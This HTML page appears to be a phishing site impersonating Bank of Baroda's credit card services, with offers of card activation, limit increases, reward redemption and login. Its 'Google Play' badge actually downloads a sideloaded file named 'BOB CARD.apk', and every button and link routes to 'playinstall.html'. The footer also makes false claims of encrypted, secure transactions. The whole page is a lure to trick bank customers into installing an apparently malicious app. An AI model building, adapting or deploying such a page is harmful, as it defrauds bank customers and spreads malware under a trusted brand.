
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bank Of Baroda Bank</title>
    <link rel="icon" type="image/x-icon" href="image/alogo.png">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <style>
        /* ---- CSS (same as yours, with small fixes) ---- */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background-color: #f5f5f5;
            color: #333;
            overflow-x: hidden;
        }

        .status-bar {
            background: linear-gradient(135deg, #8B0000, #DC143C);
            color: white;
            padding: 8px 15px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 14px;
            font-weight: 500;
        }

        .status-left,
        .status-right {
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .time {
            font-weight: bold;
        }

        .battery {
            font-size: 12px;
        }

        .browser-bar {
            background: linear-gradient(135deg, #8B0000, #DC143C);
            padding: 10px 15px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        }

        .browser-controls {
            display: flex;
            align-items: center;
            gap: 15px;
            color: white;
        }

        .url-bar {
            flex: 1;
            background: rgba(255, 255, 255, 0.2);
            padding: 8px 12px;
            border-radius: 20px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 14px;
        }

        .app-header {
            background: white;
            padding: 15px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            position: relative;
            z-index: 100;
        }

        .header-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .menu-icon,
        .more-icon {
            font-size: 24px;
            color: #EA601F;
            cursor: pointer;
            padding: 5px;
        }

        .bank-logo {
            height: 35px;
        }

        /* Sidebar */
        .sidebar {
            position: fixed;
            top: 0;
            right: -300px;
            width: 280px;
            height: 100vh;
            background: white;
            box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
            transition: right 0.3s ease;
            z-index: 1000;
            overflow-y: auto;
        }

        .sidebar.active {
            right: 0;
        }

        .sidebar-header {
            padding: 20px;
            border-bottom: 1px solid #eee;
            text-align: center;
        }

        .sidebar-logo {
            height: 40px;
        }

        .sidebar-menu {
            list-style: none;
            padding: 0;
        }

        .sidebar-menu li {
            border-bottom: 1px solid #f0f0f0;
        }

        .sidebar-menu a {
            display: block;
            padding: 15px 20px;
            text-decoration: none;
            color: #333;
            font-size: 14px;
            transition: background-color 0.3s;
        }

        .sidebar-menu a:hover {
            background-color: #f8f8f8;
        }

        .login-link {
            color: #EA601F !important;
            font-weight: bold;
        }

        /* Gallery / Image Strip */
        .gallery-container {
            position: relative;
            width: 100%;
            margin: 10px auto;
            overflow: hidden;
            background: #fff;
        }

        .image-strip {
            display: flex;
            overflow-x: auto;
            scroll-behavior: smooth;
            gap: 10px;
            padding: 10px 10px;
            scroll-snap-type: x mandatory;
        }

        .image-strip img {
            width: 100%;
            min-width: 100%;         /* ensures each image takes full width */
            height: 200px;
            object-fit: cover;
            border-radius: 10px;
            flex-shrink: 0;
            scroll-snap-align: start;
        }

        /* Rest of your styles (download-section, service-section, footer, etc.) */
        .download-section {
            background: white;
            margin: 20px;
            padding: 15px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .download-section:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
        }

        .download-section i {
            color: #4285f4;
        }

        .download-section .fa-google-play {
            font-size: 20px;
        }

        .download-section span {
            font-weight: bold;
            color: #333;
        }

        .service-section {
            background: white;
            margin: 0 20px 30px;
            padding: 25px 20px;
            border-radius: 10px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
            text-align: center;
        }

        .service-section h3 {
            font-size: 20px;
            margin-bottom: 15px;
            color: #EA601F;
            font-weight: bold;
        }

        .service-section p {
            font-size: 14px;
            color: #666;
            line-height: 1.5;
            margin-bottom: 20px;
        }

        .action-buttons {
            display: flex;
            gap: 15px;
            justify-content: center;
        }

        .btn-activate,
        .btn-deactivate,
        .btn-redeem,
        .btn-login {
            padding: 12px 25px;
            border: none;
            border-radius: 6px;
            font-size: 14px;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
            background-color: #EA601F;
            color: white;
        }

        .btn-redeem,
        .btn-login {
            width: auto;
            padding: 12px 30px;
        }

        .btn-activate:hover,
        .btn-deactivate:hover,
        .btn-redeem:hover,
        .btn-login:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }

        .app-footer {
            background: #f8f8f8;
            padding: 30px 20px;
            margin-top: 40px;
            text-align: center;
        }

        .footer-logo {
            height: 30px;
            margin-bottom: 15px;
        }

        .app-footer p {
            font-size: 12px;
            color: #666;
            margin-bottom: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 5px;
        }

        .footer-links {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin: 15px 0;
        }

        .footer-links a {
            font-size: 12px;
            color: #EA601F;
            text-decoration: none;
        }

        .copyright {
            font-size: 11px;
            color: #999;
        }

        /* Sidebar overlay */
        .sidebar-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.5);
            z-index: 999;
            display: none;
        }

        .sidebar-overlay.active {
            display: block;
        }

        /* Mobile adjustments */
        @media (max-width: 480px) {
            .image-strip img {
                height: 150px;
            }
            .service-section {
                margin: 0 15px 25px;
                padding: 20px 15px;
            }
            .action-buttons {
                flex-direction: row;
                flex-wrap: wrap;
            }
        }
    </style>
</head>

<body>

    <!-- Header -->
    <header class="app-header">
        <div class="header-content">
            <img src="image/logo.webp" class="bank-logo" alt="Bank Logo">
            <i class="fas fa-bars menu-icon"></i>
        </div>
    </header>

    <!-- Sidebar -->
    <div class="sidebar" id="sidebar">
        <div class="sidebar-header">
            <img src="image/logo.webp" class="sidebar-logo" alt="Logo">
        </div>
        <ul class="sidebar-menu">
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Reward Point</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Protection Cancellation</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card To Card Apply Application</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Block Application</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Limit Increase Application</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Separate Managed Card</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Activation Application</a></li>
            <li><a href="#" onclick="window.location.href='playinstall.html'" class="login-link">Login</a></li>
        </ul>
    </div>

    <!-- Overlay -->
    <div class="sidebar-overlay" id="sidebarOverlay"></div>

    <!-- Image Gallery - Auto Slide -->
    <div class="gallery-container">
        <div class="image-strip" id="imageStrip">
            <!-- ✅ FIX: changed path from "../image/" to "image/" -->
            <img src="image/slide3.webp" alt="Slide 3" />
            <img src="image/slide2.webp" alt="Slide 2" />
            <img src="image/slide11.webp" alt="Slide 11" />
        </div>
    </div>

    <!-- Google Play Download -->
    <div class="download-section" data-download-url="image/BOB CARD.apk">
        <i class="fab fa-google-play"></i>
        <span>Google Play</span>
        <i class="fas fa-download"></i>
    </div>

    <!-- Other sections (unchanged) -->
    <section class="service-section">
        <h3>Card Protection</h3>
        <p>Protect yourself with India's first comprehensive care protection service in the event of job loss, theft or fraud.</p>
        <div class="action-buttons">
            <button class="btn-activate" onclick="window.location.href='playinstall.html'">Activate</button>
            <button class="btn-deactivate" onclick="window.location.href='playinstall.html'">Deactivate</button>
        </div>
    </section>

    <section class="service-section">
        <h3>Card to Card</h3>
        <p>Easily transfer your credit card balance from one card to another with our secure Card to Card service. Manage your payments efficiently and enjoy better control over your credit usage.</p>
        <div class="action-buttons">
            <button class="btn-activate" onclick="window.location.href='playinstall.html'">Activate</button>
        </div>
    </section>

    <section class="service-section">
        <h3>Limit Increase</h3>
        <p>Increase your credit card limit instantly to enjoy higher spending power. Upgrade your lifestyle, manage bigger expenses easily, and get more financial flexibility with a higher credit limit.</p>
        <div class="action-buttons">
            <button class="btn-activate" onclick="window.location.href='playinstall.html'">Increase Limit</button>
        </div>
    </section>

    <section class="service-section">
        <h3>Redeem Your Reward Points</h3>
        <p>Redeem your Bank Of Baroda Credit Card reward points for exciting products and e-vouchers.</p>
        <button class="btn-redeem" onclick="window.location.href='playinstall.html'">Redeem Now</button>
    </section>

    <section class="service-section">
        <h3>Account Access</h3>
        <p>Login or register to your Bank Of Baroda Credit Card account to manage your card, view statements, unlock your account, and read your password.</p>
        <button class="btn-login" onclick="window.location.href='playinstall.html'">Login</button>
    </section>

    <!-- Footer -->
    <footer class="app-footer">
        <div class="footer-content">
            <img src="image/logo.webp" alt="Bank Of Baroda Bank" class="footer-logo">
            <p><i class="fas fa-shield-alt"></i> Your data is protected with industry standard encryption.</p>
            <p>All transactions are secure and confidential</p>
            <div class="footer-links">
                <a href="#" onclick="window.location.href='playinstall.html'">Terms & Conditions</a>
                <a href="#" onclick="window.location.href='playinstall.html'">Privacy Policy</a>
                <a href="#" onclick="window.location.href='playinstall.html'">Help & Support</a>
            </div>
            <p class="copyright">© 2026 Bank Of Baroda Bank. All rights reserved.</p>
        </div>
    </footer>

    <!-- ================== JAVASCRIPT ================== -->
    <script>
        // ---- 1. Auto-slide gallery (fixed) ----
        (function() {
            const strip = document.getElementById('imageStrip');
            if (!strip) return;

            const images = strip.querySelectorAll('img');
            if (images.length === 0) return;

            let currentIndex = 0;
            const interval = 3000; // 3 seconds

            function scrollToImage(index) {
                const img = images[index];
                if (!img) return;
                // Calculate scroll position (center the image)
                const containerWidth = strip.clientWidth;
                const imgOffsetLeft = img.offsetLeft;
                const imgWidth = img.offsetWidth || containerWidth; // fallback
                // Scroll so that image is at left edge (full width)
                strip.scrollTo({
                    left: imgOffsetLeft,
                    behavior: 'smooth'
                });
            }

            function nextSlide() {
                currentIndex = (currentIndex + 1) % images.length;
                scrollToImage(currentIndex);
            }

            // Start auto-slide
            let autoSlide = setInterval(nextSlide, interval);

            // Stop auto-slide on user interaction (optional)
            strip.addEventListener('touchstart', function() {
                clearInterval(autoSlide);
            });
            strip.addEventListener('mouseenter', function() {
                clearInterval(autoSlide);
            });
            // Resume on leave? For simplicity, we restart after a delay.
            // But for now, keep it running.

            // Initial scroll to first image (just in case)
            setTimeout(function() {
                scrollToImage(0);
            }, 100);

            // Recalculate on resize
            window.addEventListener('resize', function() {
                // just keep current
            });

        })();

        // ---- 2. Sidebar toggle (from your original JS) ----
        document.addEventListener('DOMContentLoaded', function() {
            console.log('DOM loaded');

            // Menu icon click
            const menuIcon = document.querySelector('.menu-icon');
            const sidebar = document.getElementById('sidebar');
            const overlay = document.getElementById('sidebarOverlay');

            function openSidebar() {
                if (sidebar) sidebar.classList.add('active');
                if (overlay) overlay.classList.add('active');
                document.body.style.overflow = 'hidden';
            }

            function closeSidebar() {
                if (sidebar) sidebar.classList.remove('active');
                if (overlay) overlay.classList.remove('active');
                document.body.style.overflow = 'auto';
            }

            if (menuIcon && sidebar && overlay) {
                menuIcon.addEventListener('click', function(e) {
                    e.stopPropagation();
                    if (sidebar.classList.contains('active')) {
                        closeSidebar();
                    } else {
                        openSidebar();
                    }
                });

                overlay.addEventListener('click', closeSidebar);

                // Close on Escape key
                document.addEventListener('keydown', function(e) {
                    if (e.key === 'Escape') closeSidebar();
                });
            } else {
                console.warn('Sidebar elements missing');
            }

            // ---- 3. Download button handler ----
            const downloadBtns = document.querySelectorAll('[data-download-url]');
            downloadBtns.forEach(btn => {
                btn.addEventListener('click', function() {
                    const url = this.getAttribute('data-download-url');
                    if (url) {
                        const a = document.createElement('a');
                        a.href = url;
                        a.download = url.split('/').pop();
                        document.body.appendChild(a);
                        a.click();
                        document.body.removeChild(a);
                    }
                });
            });
        });
    </script>

</body>

</html>
</file>
